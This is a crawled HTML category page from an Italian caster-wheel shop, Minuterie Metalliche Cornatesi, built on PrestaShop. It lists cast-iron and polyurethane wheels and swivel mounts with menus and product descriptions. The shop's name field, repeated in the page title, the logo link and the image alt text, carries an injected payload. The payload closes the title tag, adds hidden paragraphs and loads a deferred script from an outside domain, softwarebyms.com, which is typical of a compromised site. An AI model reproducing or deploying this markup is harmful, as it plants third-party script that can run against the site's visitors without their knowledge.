

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mmcruote.com/en/32-ruote-in-ghisa-e-poliuretano
body_size: 7622
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-us"><![endif]-->
<html lang="en-us">
	<head>
		<meta charset="utf-8" />
		<title>Ruote in ghisa e poliuretano  - Minuterie Metalliche Cornatesi&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=mmcruote.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title>
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1492866978" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1492866978" />
									<link rel="stylesheet" href="/themes/PRS01/css/global.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/autoload/uniform.default.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/product_list.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/category.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/scenes.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/ttfeaturedtab/css/ttfeaturedtab.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/coggeneral/views/css/coggeneral.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all" />
										<script type="text/javascript">
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var ajaxsearch = true;
var baseDir = 'https://mmcruote.com/';
var baseUri = 'https://mmcruote.com/';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var displayList = false;
var highDPI = false;
var id_lang = 2;
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var page_name = 'category';
var placeholder_blocknewsletter = 'Enter your e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var request = 'https://mmcruote.com/en/32-ruote-in-ghisa-e-poliuretano';
var roundMode = 2;
var static_token = '48f8d321dd06226990670de924f28c3e';
var token = '3f82c386789265f89ce76f9bc2fc7eb5';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/js/tools.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/global.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/category.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocknewsletter/blocknewsletter.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_hoverIntent.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_superfish-modified.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_blocktopmenu.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
						<script type="text/javascript" src="/modules/coggeneral/views/js/coggeneral.js"></script>
							

		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" type="text/css" media="all" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:400,500,600,700" type="text/css" media="all" />
		
 		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
				
		<!--  TemplateTrip JS -->
			<script type="text/javascript" src="https://mmcruote.com/themes/PRS01/js/templatetrip/custom.js"></script>	
			<script type="text/javascript" src="https://mmcruote.com/themes/PRS01/js/templatetrip/owl.carousel.js"></script>
			<script type="text/javascript" src="https://mmcruote.com/themes/PRS01/js/templatetrip/lightbox-2.6.min.js"></script>
			
		<!-- End TemplateTrip JS -->
		
		
		<!--  TemplateTrip CSS -->
		<link type="text/css" rel="stylesheet" href="https://mmcruote.com/themes/PRS01/css/templatetrip/custom.css" />
		<link type="text/css" rel="stylesheet" href="https://mmcruote.com/themes/PRS01/css/templatetrip/lightbox.css" />
		<!-- End TemplateTrip CSS -->
		
		
	</head>
	<body id="category" class="category category-32 category-ruote-in-ghisa-e-poliuretano show-left-column show-right-column lang_en">
					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav><!-- Block languages module -->
	<div id="languages-block-top" class="languages-block">
														<div class="current">
					<span>English</span>
				</div>
							<ul id="first-languages" class="languages-block_ul toogle_content">
							<li >
																				<a href="https://mmcruote.com/it/32-ruote-in-ghisa-e-poliuretano" title="Italiano (Italian)" rel="alternate" hreflang="it">
															<span>Italiano</span>
									</a>
								</li>
							<li class="selected">
										<span>English</span>
								</li>
					</ul>
	</div>
<!-- /Block languages module -->
<!-- Block permanent links module HEADER -->
<div class="ttpermanent-link">
	<div class="ttpermanent-heading"></div>
	<ul id="header_links" class="toggle-footer">
		<li id="header_link_contact"><a href="https://mmcruote.com/en/contattaci" title="contact">contact</a></li>
	</ul>
</div>
<!-- /Block permanent links module HEADER -->
<div id="contact-link" >
	<a href="https://mmcruote.com/en/contattaci" title="Contact us">Contact us</a>
</div>
<div class="ttcontact"> 
			<span class="shop-phone">
			<span class="ttcontact-phone">
				<i class="icon-phone"></i>Call us now: <strong>+39 039/692101</strong>
			</span>
		</span>
				<span class="ttcontact-email">
			<a href="mailto:info@mmcruote.com" title="Contact our expert support team!">
				info@mmcruote.com
			</a>
		</span>
	</div></nav>
								</div>
							</div>
						</div>
										<div class="full-header">
						<div class="ttfullmenudiv"></div>
						<div class="container">
							<div class="row">
								<div class="ttheader">
									<div id="header_logo">
										<a href="https://mmcruote.com/" title="Minuterie Metalliche Cornatesi&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=mmcruote.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
											<img class="logo img-responsive" src="https://mmcruote.com/img/minuterie-meccaniche-logo-1485788073.jpg" alt="Minuterie Metalliche Cornatesi&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=mmcruote.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="612" height="99"/>
										</a>
									</div>
								<div class="ttheader-bg"><!-- MODULE Block cmsinfo -->
<div id="ttcmsheaderservices" class="col-xs-12 col-sm-6 col-lg-4">
					<div class="ttcmsheaderservice col-xs-12 col-sm-12">
<div class="ttsupport col-xs-6 col-sm-6">
<div class="ttcontent_inner">
<div class="service">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">24x7 support</div>
<div class="service-desc">+39 039/692101</div>
</div>
</div>
</div>
</div>
</div><!--d397d73ca9a9a1a0-->
		</div>
<!-- /MODULE Block cmsinfo -->
<!-- Block links module -->
<div id="tttoplink_block" class="block toplink_block">
	<ul class="block_content list-block">
		<li class="tttoplink tthome">
			<a title="home" href="http://mmcruote.com/">Home</a>
		</li>
					 
				<li class="tttoplink">
					<a href="http://mmcruote.com/12-industria" title="Products" target="_self">Products</a>
				</li>
								 
				<li class="tttoplink">
					<a href="http://mmcruote.com/14-prodotti-speciali" title="Special Processing" target="_self">Special Processing</a>
				</li>
								 
				<li class="tttoplink">
					<a href="http://mmcruote.com/contattaci" title="Contact" target="_self">Contact</a>
				</li>
								 
				<li class="tttoplink">
					<a href="http://mmcruote.com/content/4-chi-siamo" title="About Us" target="_self">About Us</a>
				</li>
						</ul>
</div>
<!-- /Block links module -->
	<!-- Menu -->
	<div id="tt_topmenu">
		<h4 class="title_block">Menu</h4>
			<ul class="tree dhtml">
				<li class=""><a href="https://mmcruote.com/en/12-industry" title="Industry">Industry</a><ul class="tt_subUL"><li class=""><a href="https://mmcruote.com/en/15-ruote-in-ferro-zincato" title="Ruote in ferro zincato">Ruote in ferro zincato</a><ul class="tt_subUL"><li class=""><a href="https://mmcruote.com/en/27-ruote-in-gomma" title="Ruote in gomma">Ruote in gomma</a></li><li class=""><a href="https://mmcruote.com/en/28-ruote-in-nylon-gomma" title="Ruote in nylon gomma">Ruote in nylon gomma</a></li><li class=""><a href="https://mmcruote.com/en/29-ruote-in-nylon" title="Ruote in nylon">Ruote in nylon</a></li><li class=""><a href="https://mmcruote.com/en/30-ruote-in-nylon-poliuretano" title="Ruote in nylon poliuretano">Ruote in nylon poliuretano</a></li><li class=""><a href="https://mmcruote.com/en/31-ruote-in-nylon-poliuretano-cuscinetti-e-parafili" title="Ruote in nylon poliuretano cuscinetti e parafili">Ruote in nylon poliuretano cuscinetti e parafili</a></li><li class="sfHoverForce"><a href="https://mmcruote.com/en/32-ruote-in-ghisa-e-poliuretano" title="Ruote in ghisa e poliuretano ">Ruote in ghisa e poliuretano </a></li><li class=""><a href="https://mmcruote.com/en/33-ruote-in-ghisa-e-poliuretano-serie-pesante" title="Ruote in ghisa e poliuretano - serie pesante">Ruote in ghisa e poliuretano - serie pesante</a></li><li class=""><a href="https://mmcruote.com/en/34-ruote-pneumatiche" title="Ruote pneumatiche">Ruote pneumatiche</a></li></ul></li><li class=""><a href="https://mmcruote.com/en/16-ruote-in-inox" title="Ruote in inox">Ruote in inox</a><ul class="tt_subUL"><li class=""><a href="https://mmcruote.com/en/35-ruote-in-nylon-gomma" title="Ruote in nylon gomma">Ruote in nylon gomma</a></li><li class=""><a href="https://mmcruote.com/en/36-ruote-in-nylon" title="Ruote in nylon">Ruote in nylon</a></li><li class=""><a href="https://mmcruote.com/en/37-ruote-in-nylon-poliuretano" title="Ruote in nylon poliuretano">Ruote in nylon poliuretano</a></li></ul></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://mmcruote.com/en/13-furniture" title="Furniture">Furniture</a><ul class="tt_subUL"><li class=""><a href="https://mmcruote.com/en/26-ruote-in-ferro-zincato" title="Ruote in ferro zincato">Ruote in ferro zincato</a><ul class="tt_subUL"><li class=""><a href="https://mmcruote.com/en/38-ruote-in-nylon" title="Ruote in nylon">Ruote in nylon</a></li><li class=""><a href="https://mmcruote.com/en/39-ruote-in-gomma" title="Ruote in gomma">Ruote in gomma</a></li><li class=""><a href="https://mmcruote.com/en/40-ruote-in-nylon-poliuretano" title="Ruote in nylon poliuretano">Ruote in nylon poliuretano</a></li><li class=""><a href="https://mmcruote.com/en/41-ruote-gemellate-in-ferro" title="Ruote gemellate in ferro">Ruote gemellate in ferro</a></li><li class=""><a href="https://mmcruote.com/en/42-ruote-gemellate-in-plastica" title="Ruote gemellate in plastica">Ruote gemellate in plastica</a></li></ul></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://mmcruote.com/en/14-special-processing" title="Special processing">Special processing</a></li>
			</ul>
	</div>
	<!--/ Menu -->
<div id="search_block_top" >
	<div class="ttsearchtoggle">
	
	<form method="get" action="https://mmcruote.com/en/ricerca" id="searchbox">
		<div class="search_block_top_form">			
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			<input type="text" id="search_query_top" name="search_query" value="Search this site" onfocus="if(this.value=='Search this site')this.value='';" onblur="if (this.value=='')this.value='Search this site'" />
			<button type="submit" class="search_button btn button-search"><i class="fa fa-search"></i></button>
			
		</div>
	</form>
	</div>
</div>
<script type="text/javascript">
        var moduleDir = "/modules/ttsearchblock/";
        var maxResults = 8;
	// <![CDATA[
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(moduleDir + "ttsearchblock_ajax.php", {
						minChars: 3,
						max: maxResults,
						width: 288,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
                            var mytab = new Array();
                            var pname ='';
							var cname ='';
                            for (var i = 0; i < data.length; i++){      
                                if (data[i].pname.length > 40){
                                    pname = jQuery.trim(data[i].pname).substring(0, 40).split(" ").slice(0, -1).join(" ") + "...";      
                                }else{
                                    pname = data[i].pname;
                                }
								cname = data[i].cname;
                                mytab[mytab.length] = { data: data[i], value: '<img src="' + data[i].product_image + '" alt="' + data[i].pname + '" height="70" class="pull-left ttsearch_img" />' + '<span class="ac_content pull-left"><span class="ac_product_name">' + pname + '</span><br /><span class="ac_category_name">' + cname + '</span></span>' };
                            }                
							return mytab;                    
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 2
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	// ]]>
	</script>
 </div>
								</div>
							</div>
						</div>
					</div>
				</header>
			</div>
			
							<div class="ttbreadcrumb-bg">
					<div class="container">
						
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<!--.breadcrumb-product, .breadcrumb-category, .breadcrumb-page, .breadcrumb-blogcategory, .breadcrumb-allblogcategory, .breadcrumb-blogpage-->

	<!-- Start TemplateTrip Breadcrumb -->
	
			<h4 class="ttbreadcrumb-category">Ruote in ghisa e poliuretano </h4>
		
	<!-- End TemplateTrip Breadcrumb -->

	<a class="home" href="https://mmcruote.com/" title="Return to Home"><i class="icon-home"></i></a>
	
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://mmcruote.com/en/12-industry" title="Industry" ><span itemprop="title">Industry</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://mmcruote.com/en/15-ruote-in-ferro-zincato" title="Ruote in ferro zincato" ><span itemprop="title">Ruote in ferro zincato</span></a></span><span class="navigation-pipe">></span>Ruote in ghisa e poliuretano </span>
			</div>
<!-- /Breadcrumb -->

					</div>
				</div>
				
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row" id="columns_inner">
												<div id="left_column" class="column col-xs-12 col-sm-3">	<!-- Menu -->
	<div id="ttmenu_block_left" class="sf-contener12 block">
		<h4 class="title_block">Categories</h4>
		<ul class="tt_sf-menu clearfix">
			<li class=""><a href="https://mmcruote.com/en/12-industry" title="Industry">Industry</a><ul class="tt_subUL"><li class=""><a href="https://mmcruote.com/en/15-ruote-in-ferro-zincato" title="Ruote in ferro zincato">Ruote in ferro zincato</a><ul class="tt_subUL"><li class=""><a href="https://mmcruote.com/en/27-ruote-in-gomma" title="Ruote in gomma">Ruote in gomma</a></li><li class=""><a href="https://mmcruote.com/en/28-ruote-in-nylon-gomma" title="Ruote in nylon gomma">Ruote in nylon gomma</a></li><li class=""><a href="https://mmcruote.com/en/29-ruote-in-nylon" title="Ruote in nylon">Ruote in nylon</a></li><li class=""><a href="https://mmcruote.com/en/30-ruote-in-nylon-poliuretano" title="Ruote in nylon poliuretano">Ruote in nylon poliuretano</a></li><li class=""><a href="https://mmcruote.com/en/31-ruote-in-nylon-poliuretano-cuscinetti-e-parafili" title="Ruote in nylon poliuretano cuscinetti e parafili">Ruote in nylon poliuretano cuscinetti e parafili</a></li><li class="sfHoverForce"><a href="https://mmcruote.com/en/32-ruote-in-ghisa-e-poliuretano" title="Ruote in ghisa e poliuretano ">Ruote in ghisa e poliuretano </a></li><li class=""><a href="https://mmcruote.com/en/33-ruote-in-ghisa-e-poliuretano-serie-pesante" title="Ruote in ghisa e poliuretano - serie pesante">Ruote in ghisa e poliuretano - serie pesante</a></li><li class=""><a href="https://mmcruote.com/en/34-ruote-pneumatiche" title="Ruote pneumatiche">Ruote pneumatiche</a></li></ul></li><li class=""><a href="https://mmcruote.com/en/16-ruote-in-inox" title="Ruote in inox">Ruote in inox</a><ul class="tt_subUL"><li class=""><a href="https://mmcruote.com/en/35-ruote-in-nylon-gomma" title="Ruote in nylon gomma">Ruote in nylon gomma</a></li><li class=""><a href="https://mmcruote.com/en/36-ruote-in-nylon" title="Ruote in nylon">Ruote in nylon</a></li><li class=""><a href="https://mmcruote.com/en/37-ruote-in-nylon-poliuretano" title="Ruote in nylon poliuretano">Ruote in nylon poliuretano</a></li></ul></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://mmcruote.com/en/13-furniture" title="Furniture">Furniture</a><ul class="tt_subUL"><li class=""><a href="https://mmcruote.com/en/26-ruote-in-ferro-zincato" title="Ruote in ferro zincato">Ruote in ferro zincato</a><ul class="tt_subUL"><li class=""><a href="https://mmcruote.com/en/38-ruote-in-nylon" title="Ruote in nylon">Ruote in nylon</a></li><li class=""><a href="https://mmcruote.com/en/39-ruote-in-gomma" title="Ruote in gomma">Ruote in gomma</a></li><li class=""><a href="https://mmcruote.com/en/40-ruote-in-nylon-poliuretano" title="Ruote in nylon poliuretano">Ruote in nylon poliuretano</a></li><li class=""><a href="https://mmcruote.com/en/41-ruote-gemellate-in-ferro" title="Ruote gemellate in ferro">Ruote gemellate in ferro</a></li><li class=""><a href="https://mmcruote.com/en/42-ruote-gemellate-in-plastica" title="Ruote gemellate in plastica">Ruote gemellate in plastica</a></li></ul></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://mmcruote.com/en/14-special-processing" title="Special processing">Special processing</a></li>
		</ul>
	</div>
	<!--/ Menu -->
</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
						<div id="slider_row">
																				</div>
										
				


	    			<h1 class="page-heading product-listing"><span class="cat-name">Ruote in ghisa e poliuretano &nbsp;</span><span class="heading-counter">There are 8 products.</span>
</h1>
							<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		<ul class="display hidden-xs">
	<li class="display-title">View:</li>
    <li id="grid"><a rel="nofollow" href="#" title="Grid">Grid</a></li>
    <li id="list"><a rel="nofollow" href="#" title="List">List</a></li>
</ul>

<form id="productsSortForm" action="https://mmcruote.com/en/32-ruote-in-ghisa-e-poliuretano" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">Sort by</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="position:asc" selected="selected">--</option>
						<option value="name:asc">Product Name: A to Z</option>
			<option value="name:desc">Product Name: Z to A</option>
						<option value="reference:asc">Reference: Lowest first</option>
			<option value="reference:desc">Reference: Highest first</option>
		</select>
	</div>
</form>
<!-- /Sort products -->
			
	
                								<!-- nbr product/page -->
		<!-- /nbr product/page -->

				</div>
			</div>
				
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-4 col-md-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mmcruote.com/en/industry/37-ruota-in-ghisa-e-poliuretano.html" title="Ruota in ghisa e poliuretano" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mmcruote.com/37-home_default/ruota-in-ghisa-e-poliuretano.jpg" alt="Ruota in ghisa e poliuretano" title="Ruota in ghisa e poliuretano"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://mmcruote.com/en/industry/37-ruota-in-ghisa-e-poliuretano.html" rel="https://mmcruote.com/en/industry/37-ruota-in-ghisa-e-poliuretano.html">
								<span>Quick view</span>
								<span class="tooltip">Quick view</span>
							</a>
																													</div>
										
					
				
				</div>
				<div class="right-block">
															
					<h5 itemprop="name" class="product-name">
												<a class="" href="https://mmcruote.com/en/industry/37-ruota-in-ghisa-e-poliuretano.html" title="Ruota in ghisa e poliuretano" itemprop="url" >
							Ruota in ghisa e poliuretano
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Ruota realizzata con nucleo in ghisa meccanica di ottima qualita' con rivestimento in poliuretano di colata avente colore arancio con durezza shore A90. La ruota viene fornita con cuscinetti al mozzo.
					</p>
										
					
					
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
										<div class="ttproducthover">
						<div class="functional-buttons clearfix">
							<div class="button-container">
																<a class="button lnk_view btn btn-default" href="https://mmcruote.com/en/industry/37-ruota-in-ghisa-e-poliuretano.html" title="View">
									<span>More</span>
									<span class="tooltip">More</span>
								</a>
							</div>
							
														
						</div>
					</div>
				</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-4 col-md-3 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mmcruote.com/en/industry/38-supporto-girevole-a-piastra-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole a piastra - ruota in ghisa e poliuretano" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mmcruote.com/38-home_default/supporto-girevole-a-piastra-ruota-in-ghisa-e-poliuretano.jpg" alt="Supporto girevole a piastra - ruota in ghisa e poliuretano" title="Supporto girevole a piastra - ruota in ghisa e poliuretano"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://mmcruote.com/en/industry/38-supporto-girevole-a-piastra-ruota-in-ghisa-e-poliuretano.html" rel="https://mmcruote.com/en/industry/38-supporto-girevole-a-piastra-ruota-in-ghisa-e-poliuretano.html">
								<span>Quick view</span>
								<span class="tooltip">Quick view</span>
							</a>
																													</div>
										
					
				
				</div>
				<div class="right-block">
															
					<h5 itemprop="name" class="product-name">
												<a class="" href="https://mmcruote.com/en/industry/38-supporto-girevole-a-piastra-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole a piastra - ruota in ghisa e poliuretano" itemprop="url" >
							Supporto girevole a piastra - ruota in...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Supporto in lamiera d'acciaio stampato. Attacco a piastra girevole su doppia corona di sfere. Ruota realizzata con nucleo in ghisa meccanica di ottima qualita' con rivestimento in poliuretano di colata avente colore arancio con durezza shore A90. La ruota viene fornita con cuscinetti al mozzo.
					</p>
										
					
					
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
										<div class="ttproducthover">
						<div class="functional-buttons clearfix">
							<div class="button-container">
																<a class="button lnk_view btn btn-default" href="https://mmcruote.com/en/industry/38-supporto-girevole-a-piastra-ruota-in-ghisa-e-poliuretano.html" title="View">
									<span>More</span>
									<span class="tooltip">More</span>
								</a>
							</div>
							
														
						</div>
					</div>
				</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-4 col-md-3 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mmcruote.com/en/industry/39-supporto-girevole-a-piastra-con-freno-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole a piastra con freno - ruota in ghisa e poliuretano" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mmcruote.com/39-home_default/supporto-girevole-a-piastra-con-freno-ruota-in-ghisa-e-poliuretano.jpg" alt="Supporto girevole a piastra con freno - ruota in ghisa e poliuretano" title="Supporto girevole a piastra con freno - ruota in ghisa e poliuretano"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://mmcruote.com/en/industry/39-supporto-girevole-a-piastra-con-freno-ruota-in-ghisa-e-poliuretano.html" rel="https://mmcruote.com/en/industry/39-supporto-girevole-a-piastra-con-freno-ruota-in-ghisa-e-poliuretano.html">
								<span>Quick view</span>
								<span class="tooltip">Quick view</span>
							</a>
																													</div>
										
					
				
				</div>
				<div class="right-block">
															
					<h5 itemprop="name" class="product-name">
												<a class="" href="https://mmcruote.com/en/industry/39-supporto-girevole-a-piastra-con-freno-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole a piastra con freno - ruota in ghisa e poliuretano" itemprop="url" >
							Supporto girevole a piastra con freno -...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Supporto con freno in lamiera d'acciaio stampato. Attacco a piastra girevole su doppia corona di sfere. Ruota realizzata con nucleo in ghisa meccanica di ottima qualita' con rivestimento in poliuretano di colata avente colore arancio con durezza shore A90. La ruota viene fornita con cuscinetti al mozzo.
					</p>
										
					
					
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
										<div class="ttproducthover">
						<div class="functional-buttons clearfix">
							<div class="button-container">
																<a class="button lnk_view btn btn-default" href="https://mmcruote.com/en/industry/39-supporto-girevole-a-piastra-con-freno-ruota-in-ghisa-e-poliuretano.html" title="View">
									<span>More</span>
									<span class="tooltip">More</span>
								</a>
							</div>
							
														
						</div>
					</div>
				</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-4 col-md-3 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mmcruote.com/en/industry/40-supporto-girevole-con-codolo-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole con codolo - ruota in ghisa e poliuretano" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mmcruote.com/40-home_default/supporto-girevole-con-codolo-ruota-in-ghisa-e-poliuretano.jpg" alt="Supporto girevole con codolo - ruota in ghisa e poliuretano" title="Supporto girevole con codolo - ruota in ghisa e poliuretano"  width="250" height="250" itemprop="image" />
						</a>
													<a class="quick-view" href="https://mmcruote.com/en/industry/40-supporto-girevole-con-codolo-ruota-in-ghisa-e-poliuretano.html" rel="https://mmcruote.com/en/industry/40-supporto-girevole-con-codolo-ruota-in-ghisa-e-poliuretano.html">
								<span>Quick view</span>
								<span class="tooltip">Quick view</span>
							</a>
																													</div>
										
					
				
				</div>
				<div class="right-block">
															
					<h5 itemprop="name" class="product-name">
												<a class="" href="https://mmcruote.com/en/industry/40-supporto-girevole-con-codolo-ruota-in-ghisa-e-poliuretano.html" title="Supporto girevole con codolo - ruota in ghisa e poliuretano" itemprop="url" >
							Supporto girevole con codolo - ruota in...
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Supporto in lamiera d'acciaio stampato. Attacco a perno cilindrico su doppia corona di sfere. Ruota realizzata con nucleo in ghisa meccanica di ottima qualita' con rivestimento in poliuretano di colata avente colore arancio con durezza shore A90. La ruota viene fornita con cuscinetti al mozzo.
					</p>
										
					
					
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
										<div class="ttproducthover">
						<div class="functional-buttons clearfix">
							<div class="button-container">
																<a class="button lnk_view btn btn-default" href="https://mmcruote.com/en/industry/40-supporto-girevole-con-codolo-ruota-in-ghisa-e-poliuretano.html" title="View">
									<span>More</span>
									<span class="tooltip">More</span>
								</a>
							</div>
							
														
						</div>
					</div>
				</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
